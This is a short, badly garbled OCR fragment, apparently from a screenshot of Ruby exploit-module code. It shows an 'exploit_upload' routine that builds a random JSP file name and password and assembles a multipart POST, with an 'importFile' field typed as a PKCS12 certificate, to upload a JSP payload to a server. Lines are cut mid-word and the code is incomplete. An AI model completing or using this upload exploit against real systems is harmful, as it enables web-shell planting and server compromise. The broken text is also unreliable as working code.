
def
exploit_upload(
jsp_name =
"#
{rand_text_alphanumer
rand_password = r
rand(
10
))
post_message = Re
post_message.add_
"application/x-pkcs12
name=\"importFile\"; 
{jsp_name}\""
)
post_message.add